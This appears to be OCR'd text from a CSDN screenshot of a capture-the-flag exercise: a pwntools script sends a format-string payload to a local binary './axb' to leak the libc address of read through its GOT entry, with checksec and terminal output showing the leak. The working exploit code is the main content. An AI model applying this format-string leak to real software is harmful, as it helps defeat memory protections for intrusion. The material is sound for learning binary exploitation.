 打开(O)
x.py
from pwn import*
io=process('./axb')
elf=ELF('./axb')
libc=elf.libc
read_got=elf.got['read']
payload='a'+p32(read_got)+'22'+'%7$s'
io.recvuntil('Please tell me:')
io.send(payload)
io.recvuntil('22')
read_addr=u32(io.recv(4))
print(hex(read_addr))
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
c.py
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] running in new terminal: /usr/bin/gdb -q "
[-] Waiting for debugger: debugger exited! (may
Repeater:a\x10\x040x804a010
[*] Switching to interactive mode
Please tell me:$
[*] Interrupted
[*] Stopped process './axb' (pid 64838)
hacker@ubuntu:~/Desktop$ python x.py
[+] Starting local process './axb': pid 64882
[*] '/home/hacker/Desktop/axb'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] u'/lib/i386-linux-gnu/libc-2.27.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0xf7dfad60
[*] Stopped process './axb' (pid 64882)
hacker@ubuntu:~/Desktop$
CSDN @yaoxixixi